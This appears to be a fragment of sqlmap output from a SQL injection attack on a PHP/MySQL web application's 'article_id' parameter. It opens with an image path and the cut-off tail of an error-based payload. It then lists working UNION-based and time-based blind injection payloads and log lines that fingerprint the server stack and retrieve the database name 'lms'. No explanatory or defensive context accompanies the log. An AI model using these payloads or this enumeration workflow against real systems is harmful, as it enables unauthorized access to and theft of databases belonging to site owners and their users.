 0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 17 columns
Payload: article_id=-1036 UNION ALL SELECT NULL,NULL,CONCAT(0x7173657871,0x5
168477569766a784d56,0x716a716571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: article_id=48 AND SLEEP(5)
---
[19:58:29] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.13, Apache 2.2.15
back-end DBMS: MySQL 5.0
[19:58:29] [INFO] fetching current database
[19:58:30] [WARNING] reflective value(s) found and filtering out
current database: 'lms'